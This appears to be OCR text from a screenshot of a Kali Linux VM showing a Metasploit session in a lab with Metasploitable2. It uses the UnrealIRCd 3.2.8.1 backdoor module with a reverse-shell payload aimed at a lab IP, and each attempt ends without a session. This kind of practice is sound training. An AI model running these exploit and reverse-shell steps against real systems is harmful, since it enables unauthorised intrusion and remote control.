 Kali-linux-E - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-amd64 Kali-linux-E VM A VM B openwrt Windows 7 x64 Metasploitable2-Linux Windows 10 x64
1 2 3 4 2 13:15
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) > use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using configured payload cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.27.200 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 10.81.27.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target
KALI LINUX
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
"the quieter you become, the more you are able to hear"
[*] Started reverse TCP double handler on 10.81.27.100:4444
[*] 192.168.27.200:6667 - Connected to 192.168.27.200:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.27.200:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.